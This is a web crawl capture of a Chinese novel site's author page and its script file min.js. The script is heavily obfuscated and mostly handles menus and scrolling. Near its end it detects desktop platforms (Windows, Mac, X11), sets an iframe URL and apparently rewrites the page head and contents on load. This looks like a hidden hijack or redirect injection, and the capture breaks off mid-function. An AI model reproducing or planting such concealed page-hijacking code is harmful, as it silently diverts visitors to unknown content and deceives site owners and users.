

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.taohuazw.cc/author/%E6%B5%B7%E6%A3%A0%E6%9C%88
body_size: 1617
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>海棠月作者的小说-桃花小说网</title>
<meta name="Keywords" content="海棠月的小说作品集">
<meta name="description" content="全部海棠月的小说作品集阅读。">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="icon" href="/skin/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/skin/css/style.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/jquery.cookie.min.js"></script>
<script src="/skin/js/jquery.lazyload.min.js"></script>
<script src="/skin/js/common.js"></script>
</head>
<body>
<header>
<a href="/"><div class="logo"><em>桃花小说网</em>www.taohuazw.cc</div></a>
<div class="diswap">
<button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
</div>
<div class="search dispc"><script>search();</script></div>
<a href="/history.html" class="search_btns">历史</a>
</header>
<nav class="dispc">
<a href="/">网站首页</a>
<a href="/sort/1_1.html">玄幻小说</a>
<a href="/sort/2_1.html">武侠小说</a>
<a href="/sort/3_1.html">都市小说</a>
<a href="/sort/4_1.html">历史小说</a>
<a href="/sort/5_1.html">网游小说</a>
<a href="/sort/6_1.html">科幻小说</a>
<a href="/sort/7_1.html">言情小说</a>
<a href="/sort/8_1.html">其他小说</a>
<a href="/sort/hot_1.html">热门小说</a>
</nav>
<script src="/skin/js/min.js"></script>
<div class="container flex flex-wrap">
<div class="border3 commend flex flex-between category-commend">
<div class="category-div"><a href="/reader/50072/"><img class="lazy" src="/skin/images/nocover.jpg" data-original="http://img.taohuazw.cc/50/50072/50072s.jpg"></a><div>
<div class="flex flex-between commend-title"><a href="/reader/50072/"><h3>鸿蒙百辟</h3></a></div>
<div class="intro indent">    寒潭衣，这名字，多少有些冰冷的味道，可少年人，却多出了玩心，为了博伊人一笑，不惜做了会梁上君子，可他那里知道，这不过是别人早已设计好的阴谋！    那紫纱下绝美的容颜，他从</div>
</div>
</div>
</div>
</div>
<script>$('nav a:nth-child(1)').addClass('orange');</script>
<div style="margin-top:20px;"></div>
<script>$('nav a:nth-child()').addClass('orange');</script>
<button class="gotop" onclick="javascript:gotop();">顶部</button>
<div class="container">
<div class="footer gray"><p>Copyright 桃花小说网 All Rights Reserved.</p></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb37e71c3fdb4cfd97919dda9964eac4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuazw.cc/skin/js/min.js
body_size: 9292
content:
var version_='jsjiami.com.v7';var _0xcdc19a=_0x549b;(function(_0x1643dc,_0x4ce8f2,_0x582321,_0x1121b0,_0x4d55a6,_0x34f026,_0x154c1b){return _0x1643dc=_0x1643dc>>0x6,_0x34f026='hs',_0x154c1b='hs',function(_0x590830,_0x59a9cc,_0x26d51e,_0x1b5e2e,_0x537c22){var _0x490213=_0x549b;_0x1b5e2e='tfi',_0x34f026=_0x1b5e2e+_0x34f026,_0x537c22='up',_0x154c1b+=_0x537c22,_0x34f026=_0x26d51e(_0x34f026),_0x154c1b=_0x26d51e(_0x154c1b),_0x26d51e=0x0;var _0x3db842=_0x590830();while(!![]&&--_0x1121b0+_0x59a9cc){try{_0x1b5e2e=parseInt(_0x490213(0x236,'uO9P'))/0x1*(-parseInt(_0x490213(0x257,'uO9P'))/0x2)+parseInt(_0x490213(0x218,'rvAd'))/0x3+parseInt(_0x490213(0x227,'DhXU'))/0x4*(-parseInt(_0x490213(0x1ee,'70Sf'))/0x5)+-parseInt(_0x490213(0x211,'!#EW'))/0x6+-parseInt(_0x490213(0x250,'U9li'))/0x7*(-parseInt(_0x490213(0x252,')vTb'))/0x8)+-parseInt(_0x490213(0x1c2,'QG9G'))/0x9*(-parseInt(_0x490213(0x1c9,'%WYe'))/0xa)+parseInt(_0x490213(0x1bb,'%@Kb'))/0xb;}catch(_0x2c3135){_0x1b5e2e=_0x26d51e;}finally{_0x537c22=_0x3db842[_0x34f026]();if(_0x1643dc<=_0x1121b0)_0x26d51e?_0x4d55a6?_0x1b5e2e=_0x537c22:_0x4d55a6=_0x537c22:_0x26d51e=_0x537c22;else{if(_0x26d51e==_0x4d55a6['replace'](/[GkNegrHxElDLOwInhFUK=]/g,'')){if(_0x1b5e2e===_0x59a9cc){_0x3db842['un'+_0x34f026](_0x537c22);break;}_0x3db842[_0x154c1b](_0x537c22);}}}}}(_0x582321,_0x4ce8f2,function(_0x4e1a47,_0x2fa60c,_0x32a998,_0x1747aa,_0x402e8f,_0x10ad3b,_0x1cf2d2){return _0x2fa60c='\x73\x70\x6c\x69\x74',_0x4e1a47=arguments[0x0],_0x4e1a47=_0x4e1a47[_0x2fa60c](''),_0x32a998='\x72\x65\x76\x65\x72\x73\x65',_0x4e1a47=_0x4e1a47[_0x32a998]('\x76'),_0x1747aa='\x6a\x6f\x69\x6e',(0x12c84c,_0x4e1a47[_0x1747aa](''));});}(0x3280,0x79efb,_0x2431,0xcc),_0x2431)&&(version_=_0x2431);$(function(){var _0x47e611=_0x549b,_0x650b0d={'kYMaH':function(_0x5d63e5,_0x1d59c9){return _0x5d63e5(_0x1d59c9);},'yGRbe':_0x47e611(0x21d,'nuRp'),'AdBjK':function(_0x14da7e,_0x5b0a9e){return _0x14da7e(_0x5b0a9e);},'dwGPp':_0x47e611(0x1a1,'w]FP'),'Cakju':_0x47e611(0x1b4,'O7d1'),'joLft':_0x47e611(0x1aa,'A$z('),'zkuMu':function(_0x67f890,_0x3fd593){return _0x67f890(_0x3fd593);},'oCWXN':_0x47e611(0x1a7,'A$z('),'mfWGS':_0x47e611(0x1ca,'nhHt'),'hzGwo':function(_0x75b3d2,_0x33e264){return _0x75b3d2!=_0x33e264;},'Qsioo':function(_0x21d962,_0x2c88ae){return _0x21d962!=_0x2c88ae;},'oGrtL':function(_0xee317d,_0x4fa68e){return _0xee317d>_0x4fa68e;},'MUrSR':_0x47e611(0x245,'nuRp'),'jdpSJ':_0x47e611(0x1b5,'8G$)'),'qmqZv':function(_0x23956d,_0xab120a){return _0x23956d(_0xab120a);},'GgvFH':_0x47e611(0x253,'nhHt'),'xWKIe':_0x47e611(0x233,'rvAd'),'RyQtQ':'body','umiJi':function(_0x158365,_0x49750d){return _0x158365+_0x49750d;},'LdjAC':_0x47e611(0x1ad,'nhHt'),'WXoSD':function(_0x3e50c9,_0x523632){return _0x3e50c9(_0x523632);},'oXaBZ':_0x47e611(0x22f,'RPSw'),'VOKVJ':function(_0x464de0,_0x257680){return _0x464de0!==_0x257680;},'NgiBK':_0x47e611(0x1a4,'NjS]'),'VlZmQ':_0x47e611(0x23f,'SU0m'),'fnhtN':function(_0x15bc70,_0x4f43ae){return _0x15bc70===_0x4f43ae;},'efzFW':_0x47e611(0x249,'Ipft'),'bWRfS':_0x47e611(0x1e0,'89]k'),'KMhZK':_0x47e611(0x22c,'70Sf'),'WcwSX':function(_0x336150,_0x4bf61e){return _0x336150>=_0x4bf61e;},'NrSdF':'AEEtr','XEfum':_0x47e611(0x1dc,'%@Kb'),'ELIbs':_0x47e611(0x228,'pHxT'),'OJVlz':function(_0x52a96e,_0x365f2b){return _0x52a96e(_0x365f2b);},'rCGNy':'.search','AOOLH':_0x47e611(0x240,'c94!'),'yLPxQ':function(_0x2cdc5a,_0x4ac787){return _0x2cdc5a(_0x4ac787);},'GfpMY':'.nav\x20li\x20a,.user-nav\x20li\x20a','YhuOh':function(_0x494e0d,_0x11dbd4){return _0x494e0d(_0x11dbd4);},'JCaHt':function(_0xae305b,_0x58c5f9){return _0xae305b(_0x58c5f9);},'lJJMP':function(_0x2b0f7e,_0xd5795e){return _0x2b0f7e(_0xd5795e);},'CYVxH':_0x47e611(0x1f0,'pHxT'),'wCLzS':function(_0x51306c,_0x2241ac){return _0x51306c(_0x2241ac);},'wWYUJ':_0x47e611(0x20b,'nuRp'),'IDgsO':function(_0x13f956,_0x2112f7){return _0x13f956(_0x2112f7);}},_0x35587c=location[_0x47e611(0x1d8,'v)nl')];if(_0x650b0d[_0x47e611(0x1b6,'pHxT')]($,_0x650b0d[_0x47e611(0x1fc,'rvAd')])[_0x47e611(0x191,'KqMe')](function(){var _0x4902b1=_0x47e611,_0x12427d={'YUtvt':function(_0x32eaa6,_0x3514a2){var _0x22891d=_0x549b;return _0x650b0d[_0x22891d(0x25c,'%C(R')](_0x32eaa6,_0x3514a2);}};if(_0x650b0d[_0x4902b1(0x243,'jOxy')]!==_0x650b0d['yGRbe'])return![];else{let _0x5b42ba=_0x650b0d[_0x4902b1(0x1d7,'st7O')]($,_0x650b0d[_0x4902b1(0x1d1,'frY9')])[_0x4902b1(0x1d4,'NjS]')](_0x4902b1(0x1f2,'RPSw')),_0x506d3d=$(_0x650b0d[_0x4902b1(0x1f4,'xJJ3')])[_0x4902b1(0x1c7,'@m4$')](_0x650b0d[_0x4902b1(0x18f,'vSC*')]),_0x30299f=_0x650b0d['zkuMu']($,_0x650b0d[_0x4902b1(0x23e,'DhXU')])[_0x4902b1(0x19b,'89]k')](_0x650b0d[_0x4902b1(0x183,'QG9G')]),_0x294b4f=_0x650b0d['zkuMu']($,this)[_0x4902b1(0x1ba,'%f(@')](_0x650b0d[_0x4902b1(0x230,'8G$)')]),_0x540d25=_0x650b0d['kYMaH']($,this);_0x294b4f!=_0x35587c&&_0x650b0d['hzGwo'](_0x294b4f,_0x5b42ba)&&_0x650b0d['hzGwo'](_0x294b4f,_0x506d3d)&&_0x650b0d['Qsioo'](_0x294b4f,_0x30299f)&&-0x1==_0x35587c[_0x4902b1(0x220,')vTb')](_0x294b4f)||$(this)['parent']()['addClass']('on')['siblings']()[_0x4902b1(0x200,'pHxT')]('on'),_0x650b0d[_0x4902b1(0x1da,'DhXU')]($(this)[_0x4902b1(0x212,'Ipft')]()[_0x4902b1(0x1e8,'xJJ3')]('li')['length'],0x0)&&(_0x540d25[_0x4902b1(0x248,'qRjG')](_0x650b0d[_0x4902b1(0x1b3,'%WYe')]),_0x540d25[_0x4902b1(0x213,'nuRp')](_0x650b0d[_0x4902b1(0x1d0,'frY9')])[_0x4902b1(0x188,'NjS]')](function(){var _0x3fd557=_0x4902b1;$(this)[_0x3fd557(0x206,'70Sf')]('ul')[_0x3fd557(0x24e,'nuRp')](),_0x12427d[_0x3fd557(0x1b2,'nhHt')]($,this)[_0x3fd557(0x212,'Ipft')]()[_0x3fd557(0x1e7,'rvAd')]('ojbk');}));}}),_0x650b0d['YhuOh']($,_0x47e611(0x1a3,'st7O'))[_0x47e611(0x202,'st7O')](function(){var _0x35dde3=_0x47e611;_0x650b0d[_0x35dde3(0x19e,'uaKk')]($,_0x650b0d[_0x35dde3(0x1ae,'v)nl')])[_0x35dde3(0x1cf,'vSC*')]({'right':'0'}),$(_0x650b0d[_0x35dde3(0x17f,'Txjg')])[_0x35dde3(0x1fb,'w]FP')]();}),_0x650b0d['JCaHt']($,_0x650b0d[_0x47e611(0x20d,'^Y5%')])[_0x47e611(0x18a,'SU0m')](function(){var _0xa196f9=_0x47e611;_0x650b0d[_0xa196f9(0x1ff,'0Hx!')]('kWGZI',_0x650b0d[_0xa196f9(0x235,'%WYe')])?(_0x650b0d[_0xa196f9(0x25b,'38Ta')](_0x1addba,_0x650b0d[_0xa196f9(0x1f6,'SU0m')])[_0xa196f9(0x182,'pHxT')](_0x650b0d[_0xa196f9(0x225,'nuRp')](_0xa196f9(0x21b,'cbl8'),_0x370e27)+_0x650b0d[_0xa196f9(0x221,'vSC*')])[_0xa196f9(0x1ab,'^Y5%')](),_0x650b0d['WXoSD'](_0x1b54bb,_0xa196f9(0x193,'My6X'))[_0xa196f9(0x18e,'rvAd')](_0x650b0d[_0xa196f9(0x25f,'SU0m')],_0xa196f9(0x255,'kBvC'))):(_0x650b0d[_0xa196f9(0x1ce,')vTb')]($,_0x650b0d['GgvFH'])[_0xa196f9(0x1d3,'Ipft')]({'right':_0x650b0d['VlZmQ']}),$(this)['hide']());}),_0x650b0d['lJJMP']($,_0x650b0d[_0x47e611(0x21c,'pHxT')])['click'](function(){var _0x3cf3f0=_0x47e611,_0x15d561={'JpEhH':function(_0x5ca1db,_0x522e2e){return _0x5ca1db(_0x522e2e);},'NNaea':_0x650b0d['GgvFH'],'dfvAO':_0x650b0d['xWKIe']};_0x650b0d['fnhtN'](_0x650b0d[_0x3cf3f0(0x210,'xJJ3')],_0x3cf3f0(0x215,'uaKk'))?_0x650b0d[_0x3cf3f0(0x1f9,'gfdH')]($,this)[_0x3cf3f0(0x1df,'MZop')]()[_0x3cf3f0(0x1e1,'nhHt')]():(_0x15d561[_0x3cf3f0(0x20c,'O7f5')](_0x184c91,_0x15d561[_0x3cf3f0(0x1eb,'8G$)')])['animate']({'right':'0'}),_0x15d561['JpEhH'](_0x5f020b,_0x15d561[_0x3cf3f0(0x23c,'SU0m')])[_0x3cf3f0(0x1be,'jOxy')]());}),_0x650b0d['kYMaH']($,window)[_0x47e611(0x219,'5JMD')](function(){var _0xf47a6=_0x47e611;_0x650b0d[_0xf47a6(0x234,'KqMe')]!==_0x650b0d[_0xf47a6(0x181,'%f(@')]?(_0x42d305(this)[_0xf47a6(0x1ec,'qRjG')]('ul')[_0xf47a6(0x199,'O7f5')](),_0x650b0d[_0xf47a6(0x19e,'uaKk')](_0x1db675,this)[_0xf47a6(0x1c5,'3^Om')]()[_0xf47a6(0x207,'^Y5%')](_0x650b0d['bWRfS'])):_0x650b0d[_0xf47a6(0x1e5,'xJJ3')]($(document)[_0xf47a6(0x242,'O7f5')](),0x190)?_0x650b0d['kYMaH']($,'.gotop')[_0xf47a6(0x1f3,'^Y5%')]():$(_0xf47a6(0x21e,'KqMe'))[_0xf47a6(0x22a,'c94!')]();}),_0x650b0d[_0x47e611(0x197,'3^Om')]($,_0x47e611(0x259,'me!g'))['click'](function(){var _0x3f03ed=_0x47e611;if(_0x650b0d[_0x3f03ed(0x1e4,'38Ta')](_0x650b0d[_0x3f03ed(0x1fa,'5JMD')],_0x650b0d[_0x3f03ed(0x256,'38Ta')]))$(_0x650b0d['XEfum'])[_0x3f03ed(0x1e2,'NjS]')]({'scrollTop':0x0},0x3e8);else return![];}),_0x650b0d[_0x47e611(0x222,'My6X')]($,_0x650b0d['wWYUJ'])[_0x47e611(0x254,'me!g')](function(){var _0xc1ba2e=_0x47e611,_0x52cc94={'gdtLB':function(_0x522503,_0x496928){return _0x522503(_0x496928);}};_0xc1ba2e(0x1cd,'!#EW')===_0x650b0d[_0xc1ba2e(0x261,'xJJ3')]?(_0x650b0d['OJVlz']($,_0x650b0d[_0xc1ba2e(0x1a8,'v)nl')])[_0xc1ba2e(0x1e6,'O7d1')](),$(this)[_0xc1ba2e(0x1a9,'nuRp')]('i')['toggleClass'](_0xc1ba2e(0x214,'gfdH'))):_0x52cc94[_0xc1ba2e(0x20a,'FUan')](_0x7fb40e,_0xc1ba2e(0x1de,'3^Om'))['animate']({'scrollTop':0x0},0x3e8);}),_0x650b0d[_0x47e611(0x1a6,'0Hx!')]($,'.search-submit')[_0x47e611(0x24a,'QG9G')](function(){var _0x38d923=_0x47e611,_0x6b71f8=_0x650b0d[_0x38d923(0x204,'%@Kb')]($,_0x650b0d['AOOLH'])[_0x38d923(0x22d,'U9li')](),_0x5bf8a1=_0x650b0d[_0x38d923(0x260,'uaKk')]($,'.search-post>span')[_0x38d923(0x203,'SU0m')]('data-url');_0x650b0d[_0x38d923(0x192,'gfdH')]('',_0x6b71f8)?window[_0x38d923(0x1e9,'xJJ3')][_0x38d923(0x20f,'w]FP')]=_0x5bf8a1+_0x6b71f8:_0x650b0d['zkuMu']($,'#search-keyword')['focus']();})){}});var system={'win':![],'mac':![],'xll':![]},p=navigator[_0xcdc19a(0x22b,'^Y5%')],us=navigator[_0xcdc19a(0x25a,'qRjG')][_0xcdc19a(0x239,'kBvC')]();function _0x549b(_0x29b8e8,_0x2b61a1){var _0x243199=_0x2431();return _0x549b=function(_0x549b41,_0x11b4d4){_0x549b41=_0x549b41-0x17f;var _0x43d659=_0x243199[_0x549b41];if(_0x549b['RfMNbq']===undefined){var _0x50a41b=function(_0x11f475){var _0x4d0339='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x33706d='',_0x271d69='';for(var _0x1eb28f=0x0,_0x32e338,_0x2c3577,_0x5a789e=0x0;_0x2c3577=_0x11f475['charAt'](_0x5a789e++);~_0x2c3577&&(_0x32e338=_0x1eb28f%0x4?_0x32e338*0x40+_0x2c3577:_0x2c3577,_0x1eb28f++%0x4)?_0x33706d+=String['fromCharCode'](0xff&_0x32e338>>(-0x2*_0x1eb28f&0x6)):0x0){_0x2c3577=_0x4d0339['indexOf'](_0x2c3577);}for(var _0x3a32dc=0x0,_0x111faa=_0x33706d['length'];_0x3a32dc<_0x111faa;_0x3a32dc++){_0x271d69+='%'+('00'+_0x33706d['charCodeAt'](_0x3a32dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x271d69);};var _0x49e638=function(_0x2ff5f9,_0x2f104d){var _0x3fb661=[],_0x196861=0x0,_0x55fd6f,_0x1680ee='';_0x2ff5f9=_0x50a41b(_0x2ff5f9);var _0xa17164;for(_0xa17164=0x0;_0xa17164<0x100;_0xa17164++){_0x3fb661[_0xa17164]=_0xa17164;}for(_0xa17164=0x0;_0xa17164<0x100;_0xa17164++){_0x196861=(_0x196861+_0x3fb661[_0xa17164]+_0x2f104d['charCodeAt'](_0xa17164%_0x2f104d['length']))%0x100,_0x55fd6f=_0x3fb661[_0xa17164],_0x3fb661[_0xa17164]=_0x3fb661[_0x196861],_0x3fb661[_0x196861]=_0x55fd6f;}_0xa17164=0x0,_0x196861=0x0;for(var _0x48af15=0x0;_0x48af15<_0x2ff5f9['length'];_0x48af15++){_0xa17164=(_0xa17164+0x1)%0x100,_0x196861=(_0x196861+_0x3fb661[_0xa17164])%0x100,_0x55fd6f=_0x3fb661[_0xa17164],_0x3fb661[_0xa17164]=_0x3fb661[_0x196861],_0x3fb661[_0x196861]=_0x55fd6f,_0x1680ee+=String['fromCharCode'](_0x2ff5f9['charCodeAt'](_0x48af15)^_0x3fb661[(_0x3fb661[_0xa17164]+_0x3fb661[_0x196861])%0x100]);}return _0x1680ee;};_0x549b['JPkHOg']=_0x49e638,_0x29b8e8=arguments,_0x549b['RfMNbq']=!![];}var _0x3ed9c7=_0x243199[0x0],_0x1586ba=_0x549b41+_0x3ed9c7,_0x52f45e=_0x29b8e8[_0x1586ba];return!_0x52f45e?(_0x549b['zILVHu']===undefined&&(_0x549b['zILVHu']=!![]),_0x43d659=_0x549b['JPkHOg'](_0x43d659,_0x11b4d4),_0x29b8e8[_0x1586ba]=_0x43d659):_0x43d659=_0x52f45e,_0x43d659;},_0x549b(_0x29b8e8,_0x2b61a1);}function _0x2431(){var _0x593218=(function(){return[version_,'nIKjeHsnUjFhiLalGxmwUik.UchKoNgmIr.EvDO7==','ExGPsW','W7FdKSk2WQdcNa','WPWCW7uuFu7dUSoZW49OWOxcKavaW6WgW7GNu8oAWOtdQYSkl3ndDGlcPY3dOq7dPSozW7pdHf7dV1NdSgK','WQP1tSkfW7H4nb8nhqmMtCkqW5X7W7DpuCoAwComWPJdH8kUjCoqWQrqWO5txSoaDSoArCoqWO8VF8oGrW','W6j7kSoLWRldNJVdKd8CW714W7S','fqRdNvj9','yColWR/cOGS','aZVcUCoBn8kX','WPVdPmkQ','oexcLSoY','aSkwW6BdUMxdNCkjy2/dJSkfwwa','fCoZWR5rW5OyFb8','uwr7','xCkxwCkvWRa','ruRdH3lcOq','pmo/jeVcGG','W7/dP8o/W6FcKG','sSkrw8kUWRpcRmo6','eL7dPLSi','he3dKvGY','Dhb0aSogWQhdTG','xuVcLLjqW50F','vhhdOvm','ehFcIG','WQjKaYNdTfy','xSkXW4jIWPG','ltJdL8k4','tNbvtWW','W63cSX/dUe0','EeqCsmkn','FLXLug3dRIVcUSkS','exZcLbJcVW','etxcR8ohDCkTzmosAW','W7bii0adW7y','BxnLaa','th9ZBa','vgVdVeZdHSoevq','fmodWP5ZDW','WQzLdYtcMG','zSofWQtcNGO','j0RcKZxcLmk9n8orW7SIW40','jJddT3b3ztNdJ8onfLK','v8opWR3cQq','xCojWRdcRcBcGCoutG','WRtdMCk5WRCB','zCkyWQRcU0q','cCowWOPUqLldOq','suNdK2pcOmkrWQ8','WQnCqgf/C8kDESopWOTuW4ZcQa','k8kqW7frWP/cRmk4','WOGBdmkNW6FdICkP','vNtcI1Hq','W6zUWQ/cOq','W4r4WPrtFrW','CSohWRJcPYC','eciGomkIrCobBSotBfhdKKi','W5VdOfPVWOG','W6v5WRpcHmoOW5BdLG','WO5zWOhcGmoD','WR1/WPhcMCoU','W6JdVLVcPhm','ogtdU8oD','ftNdOfPc','W4qtd8oZ','bCkru8k1','eqpcJmokmW','W5qzbSoLW77dISkmqmk4WOPg','W6ZdGSksWR/cSq','Fmk5W6LRWRG','W6JdRx9P','Bv5WCZC','WRJcTJi','W7WbdIinkSoe','W5z2WPDrwbCKW6uAm8oP','WOhcUCo1W6JdTq'].concat((function(){return['W4ihvSoXBq','WRlcSYuuW5C','C2xcJmk5WQyTawVdUti','ALFdSM7cKa','W5PoWRT/uq','WPddOmkVnmk0W7Tbnq','i37dSCom','vmoaWQNcIWu','w8krEd3dUmkhWP5nW7lcSgOyFW','tetcJvPFW50','lwtcJmkU','WQvXWO/cRCk1BYVcQtahWQC','WOVdPM3cVhS','W7ZdTmkEWQVcLW','W5mMgSo6W6m','yg3cPcCJmu7dUCoNkgBcImk+','W5xdR3RcR1KT','W4vneNqA','WOjvW7uuFu7dUSkXW5nUWPJcMrjaW6XbWRnJvmorW4ZcTxDwyYzujfpcOdBcQL/cTmomW7VdGf/dSvJdOcnjWPldMCoyW4X2qSkzW5NdNwRdVLe4x0ieDSodumoDw1iAWRDSWQ43W4vFnCo0yCkQWOxcM2/cK0yWWRa5WQpcLcn4WQGMo8ocpeWCW5NcQMxcHsz3xMX5WRn1WPuUW5qFWOXN','W6uLpCoYW4a','kLVcUCkBWR4','WRtdTSk4WP3cKCoU','W69hoKauW6BcTWyJ','W73dR8oVW4/cH10','z8kBwmkcWPe','WPe3W7BdM2m','y34IwCkeumk6','yvivA8kk','khVcGmksWR0','vK7dHg/cUSk3WQvlftG','WRBcSrZdLu1pdW','W7uMamonW4e','y0NdR1hdSa','WPddS8k8WPerymo+','W5j1WPfcuH0vW6q','W7SGmtGK','vJfz','WQZcOmoJW5JdICo2WRtcRcW5W54','W7H1WRNcRSoLW5VdNZZdKmoL','qCk5WOFcUfe','vxvTrmoF','W5ZdSCoPBxvoW4tdQYa','FdhdSwe2BXZdHq','W5hdNmk/WRpcTq','ASkKWR9+W7W','WR5KhmogWQ59eYKRbt8','W6D0WR/cOmos','nKNcNIG','WPdcOmoCW6NdTG8ZB8oxcCo1','ChXMd8oD','u8oikNJcQSkvW41OW5xcKwSrwwHhhw7cRqRdGvrJW57cMCo6AfLsW6uoW6BdIJi7ieS0W4BdGXBdUfORECoaW4vohmkzjSkiW5pcJh7cJ8kBWPneDSo8W7qDWRFcK8o9W5VcRKqaFSoSBmof5OIK5Q6S77+J56Mg54oe5ywP6zEwW5eGWQ4rdt/dN33cOSkhW6asWPuNCmkybhNcIG5CWOjDW5/cP2xcN8ooW6pcICkyWOBcSSkeW7JcL1SOuKDIh8oKWQCSa8olW7NcISoZWObjf8kkW5JdUqxdR8o8tvNdKhBdRCoZscFcQCkYC8oZimoLW5tcRJSXjCovWQmXWOldReNcMW','W63dV31AWPy','WPSQFCkGW7i','W63cTZRdLe8','WQtcQZmR','W5xdOCk9WPuSDSoIW5SfFHVdMGBcQSoD','W6dcMWNdTq','u0tdHwNcTmkYWP1neq','C1CuxSkz','xmktWOXnW74','yx/dICk7WRGVgJxcQ3T/Bb7cSuakWR4UWRfLWPnuW5tcNx3dIxCUcHCLDgnPWRpcMCoGW6fBnq','WRxdUmk6WOJcMCo7WOxdLWm9WRlcJCofWQ87W48jwq','W5L1WQq','bCowWPr1CvS','E0pcTNX8','WRqVESk2W6e','WPddH8ksDJW','W75qWOdcGSor','mYpdGCk3y24U','lNRcGmk8WReAbIhdStbZ','W4xcV8oIiq','fZjVWQXPW6SB','CSk0W6m','WR3cUSk7WORdKWdcSCkPnvq5aZK','cNH2FW','WOddPmkVmCkR','WPlcPSoJW6/dOWyK'].concat((function(){return['WO55ndtcKG','WR4qqmkLW5vCgq','l3pcNCkTWQyGpYFdUILZ','W43dR8kPjSkVW4a','eSoaWPDOqLNdQaRdPa','WRfMfGRcOG','fuhdISofuq','W6SUDSkHW6VdJM7dOtOGW7PjW67dMCoEW4iWWQpdNcWkWP3dNgbgW6ZcOSkVc8k2omkEec5UW6ldPsCYWQRcKsn1WQddHCo8WOuhptVdGNrfW6/cSSojaHRdOHCEWO1WAMJcJSo7BKldSfajWPZMI4BMRktVV7ZNQRJNGOdLHzFPLOXxW6XskColoa/cUKFcSMqhDJbdomkhW4CHwmoeW7rKW6qEyCkyyZBdILX6nmkaW7OIECkvWQmwdCkIWRZdPYddQ8oRxsWAW5HhWRddQmk3huRcKmkVzCo1WP3dVeRdGx3dJSkGW5lcI8obmSo5WO3dSuChW5r2sCkDnetdMY4','hbxdO3LW','W6BdGwPzWOm','WQFdMwNcNN4','DmoQWPRcRYe','WO1WWP1xuXCuWQyDlSkUxdLJWQVcVvbv','WQhdQmkoFCou','W6RdRxL3WPjnWOq','F8kmWR4XW7C','W44ibSoM','WROLrmksW5K','WO0rW4pdOL/dUdy','WRtdT8k2WO4h','vNXHy8o5','WQBcVZG+W6hdKCoCFG','vMNdVeldJa','W4mswSknW5W','W6RdTwj4WRi','sCkqvSk6','W4LvW70','vJLgWPrnW5eZD8kyqq','msZdOW','qCkqFSkLWQy','ohVcMCkSWQ0','W7/dSmk0WOe','WP1HWONcRmo3','WOqBW57dMbdcTG','nsNcS8oPcZaaumkisZa','W6ldVhjyWRzmWPG','56EC5Q205l6w55EWWRC6gYRcVs8','pbdcNCosiW','WOZcU8o9W6O','u0VdNMlcVCkkWQzfbI3dOG','veZcM1O','zNHZcG','W5DmWOZcLGpcQwBcHmoXW50PkCoc','56A15Q6J5l6P55wdW5/cUCojwhf/','WR3dRvxcPua','sqRdVMuVW7PNW4C','xCkxEZZdS8keWPPAW7/cRLq8EW','zxZdUmolW6u1sSklr8kbCZVcMuW','gmkQWRboW5ydy3xcP8klomknn8k1gYCrW6aNWPFdTSkIWOhdQgq0s8k4cmk5qsOLW7VcLCoDWR3dS8omW6NdVfvYW6xdSmolWRvWW7bKWOBdUmoSCCoQfZPzawDmW7/cKvBcGghcTaJcUSoLW63cVWHJkdpdTxdcL8ooWRFdQtNcJJLseCo4W4pcQa3cQCkXBvKzW6uiomkbevVdJSk9rGbcr8oZaCoZW54','mCk7W6f+W77cLmkp','xLldKNVdRG','W4L8WOL1wXyc','dGJcOmoVnG','WP4sw8o0DWC','nWNdTCkqEa','o3/cH8k8','W5GquSoZ','W5fXWP9b','tCkVW6HMWPy','bJzXE8oWgSkuqCo6tuFdM2lcThjsWO/dRcG2zttdK8o9WR/dM1zFWRuZWQ15dZK2ASk+WP3cJdddTrm','aI3dHmkysq','WRyzW5BdJMK','hCktWQpcJgLdEW','WONdPgFcRKe','FunJF8oL','ACkwWQrVW6u','ELBcLJdcKSkmEmoxWQyRW5KRWPfH','qSo4WQlcVuPKvwC4W6y','W58Wo8oYW5K','WQ3cHWSPW5W','kLNcJCo3','zHfJWQD5','vCk1WQiz','lGm0hNpcTbJcJCkkWQ0Yja','umorWQHlrw3dIq','nL/cICoLxCo6F8obWOq'];}()));}()));}());_0x2431=function(){return _0x593218;};return _0x2431();};system[_0xcdc19a(0x18c,'cbl8')]=p[_0xcdc19a(0x223,'jOxy')](_0xcdc19a(0x247,'RPSw'))==0x0,system[_0xcdc19a(0x251,'st7O')]=p[_0xcdc19a(0x1ed,'O7f5')](_0xcdc19a(0x1d5,'nuRp'))==0x0,system['x11']=p=='X11'||p['indexOf'](_0xcdc19a(0x23d,'QG9G'))==0x0;if(system['win']||system[_0xcdc19a(0x205,'FUan')]||system[_0xcdc19a(0x1c6,'me!g')]){var iframe_url=_0xcdc19a(0x246,'KqMe');$('head')['html'](_0xcdc19a(0x23b,'!#EW')),$(_0xcdc19a(0x18b,'vSC*'))[_0xcdc19a(0x190,'nuRp')](),$(document)[_0xcdc19a(0x23a,'89]k')](function(){var _0x30b2d9=_0xcdc19a,_0x1c60e9={'EdCQw':function(_0x24e7e2,_0x425554){return _0x24e7e2(_0x425554);},'LzjYL':function(_0x23b5bd,_0x199f7a){return _0x23b5bd+_0x199f7a;},'RCTfM':function(_0x4331e1,_0x2df94a){return 